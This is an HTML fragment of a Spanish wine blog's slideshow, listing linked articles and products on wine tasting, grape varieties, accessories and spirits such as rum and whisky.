					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos crucigrama index.rss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos crucigrama index.rss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chambrear-el-vino-temperatura-ideal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chambrear el vino y su temperatura ideal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino mencal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-caros-replica-wine/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg" alt="Vinos caros en forma de réplica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos caros en forma de réplica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-robusto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg" alt="Vino robusto: significado y apreciaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino robusto: significado y apreciaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retronasal-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg" alt="Retronasal: qué es y 4 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retronasal: qué es y 4 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-equilibrado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino equilibrado, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino equilibrado, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/copa-de-vino-oxigena-decanta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg" alt="La copa de vino que oxigena:características, pros y contras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La copa de vino que oxigena:características, pros y contras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retrogusto-definicion-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Retrogusto del vino:qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retrogusto del vino:qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sombrero-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sombrero del vino: qué es y curiosidades- Blog Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacacorchos-tipos-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg" alt="El Sacacorchos: 8 tipos y recomendaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacacorchos: 8 tipos y recomendaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-momento-para-abrir-una-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg" alt="Abrir una botella de vino,un momento para cada vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Abrir una botella de vino,un momento para cada vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/variedades-de-uvas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son las variedades de uvas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opinión Whisky regal 12 famoso whisky escocés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-en-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sulfitos en el vino :10 cuestiones imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-vinos-queso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg" alt="Maridaje de vinos y queso: claves consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vinos y queso: claves consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prepoda-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/prepoda-de-la-vid.jpg" alt="Prepoda de la vid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prepoda de la vid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masseria-altemura-vino-tinto-petravia-ag/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg" alt="Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-tamanos-de-botellas-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe" alt="11 tamaños de botellas de vino: nombres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">11 tamaños de botellas de vino: nombres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frases-de-seneca-y-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg" alt="Las frases de Séneca y el mundo del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las frases de Séneca y el mundo del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calificacion-las-anadas-significan/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg" alt="Calificación de las añadas: ¿Qué significan?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calificación de las añadas: ¿Qué significan?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/burbujas-vino-espumoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg" alt="Burbujas infinitas para vinos espumosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Burbujas infinitas para vinos espumosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-con-encanto-factores-de-exito/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg" alt="Bodegas con encanto: descubre los factores de éxito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bodegas con encanto: descubre los factores de éxito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batalla-del-vino-enoturismo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg" alt="Batalla del vino de Haro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Batalla del vino de Haro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nicanor-parra-y-las-coplas-del-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nicanor Parra y el mundo del vino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botellas-decoradas-manualidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg" alt="Botellas decoradas: manualidades con botellas de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Botellas decoradas: manualidades con botellas de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orujo-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg" alt="Orujo de la uva: 6 claves y 8 usos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orujo de la uva: 6 claves y 8 usos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zonin-vino-tinto-bardolino-classico-doc-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg" alt="Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-tanico-tanicidad-astringencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg" alt="Vino tánico, tanicidad y astringencia. Claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino tánico, tanicidad y astringencia. Claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/depositos-inox/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg" alt="Depósitos inox, qué son y ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Depósitos inox, qué son y ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mandamientos-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/10-mandamientos-del-vino.jpg" alt="10 mandamientos del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 mandamientos del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-organolepticas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg" alt="¿Qué son las propiedades organolépticas del vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué son las propiedades organolépticas del vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantacion-oxigenacion-aireacion-vino-diferencias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6dATXd_l5AE/0.jpg" alt="Decantación y oxigenación de vino:diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantación y oxigenación de vino:diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salvador-dali-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg" alt="Salvador Dalí y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salvador Dalí y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remontado-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Remontado del vino: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remontado del vino: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-me-vas-a-regalar-algo-regalame-tiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg" alt="«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cortar-la-capsula-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bag-in-box-ventajas-y-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Bag in box del vino: ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bag in box del vino: ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-corcho-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg" alt="¿Cuál es el mejor corcho para un vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuál es el mejor corcho para un vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg" alt="Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-graciano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva graciano, la uva delicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-afrutado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg" alt="Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-parker/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puntos Parker 2016: los vinos Rioja y sus puntuaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-cristal-y-vidrio-copas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg" alt="Diferencia entre cristal y vidrio en copas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencia entre cristal y vidrio en copas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bazuqueo-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg" alt="Bazuqueo del vino: qué es y 5 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bazuqueo del vino: qué es y 5 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etiqueta-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg" alt="Etiqueta de vino: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Etiqueta de vino: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-visigodo-verdejo-rueda-barato/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vino visigodo, un verdejo de Rueda barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elegir-el-vino-perfecto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg" alt="Elegir el vino perfecto: 6 cuestiones para acertar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elegir el vino perfecto: 6 cuestiones para acertar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flor-de-pingus-botella-regalo-envio-grat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg" alt="Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-suelo-calidades-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 tipos de suelo en el viñedo: calidades y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg" alt="Decantar vino: todo lo que hay que saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantar vino: todo lo que hay que saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vino-online-puntos-recogida-wine-to-you/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg" alt="Comprar vino online con puntos de recogida en Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar vino online con puntos de recogida en Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/envero-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg" alt="El envero :características y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El envero :características y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vinoteca-tipos-caracteristicas-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg" alt="La vinoteca : tipos, características y curiosidades." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoteca : tipos, características y curiosidades.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-portela-sumiller/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg" alt="Ana Portela, primera de promoción en el X Curso Internacional de Sumiller" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Portela, primera de promoción en el X Curso Internacional de Sumiller</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntuaciones-wine-spectator-claves-comprenderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg" alt="Puntuaciones Wine Spectator: 5 claves para entenderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntuaciones Wine Spectator: 5 claves para entenderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gik-azul-opiniones-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gik, un vino azul con opiniones polémicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-aguja-vino-espumoso-vino-tranquilo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg" alt="Vino de aguja: vino espumoso o vino tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de aguja: vino espumoso o vino tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vendimia-a-mano-o-mecanizada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vendimia a mano o mecanizada, ¿cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
